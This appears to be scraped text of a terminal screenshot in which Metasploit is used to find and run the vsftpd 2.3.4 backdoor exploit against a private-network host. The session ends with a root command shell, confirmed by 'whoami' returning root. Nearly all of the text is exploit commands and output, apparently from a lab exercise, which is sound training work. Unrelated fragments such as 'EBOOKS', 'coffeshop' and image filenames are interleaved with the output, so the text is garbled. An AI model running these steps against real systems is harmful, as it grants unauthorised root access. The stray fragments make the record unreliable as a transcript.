 msf6 > search vsftpd
golanggo
EBOOKS
Postman
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execut
ion
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
math205
KeldenPDo...
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
coffeshop
UnCrowned...
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
792.png
Id  Name
--  ----
0   Automatic
257.png
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.3.21.140
RHOST => 10.3.21.140
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
717.png
[*] 10.3.21.140:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.3.21.140:21 - USER: 331 Please specify the password.
[+] 10.3.21.140:21 - Backdoor service has been spawned, handling...
[+] 10.3.21.140:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.3.32.158:38819 -> 10.3.21.140:6200) at 2024-05-03 19:46:01 +0600
whoami
571.png
root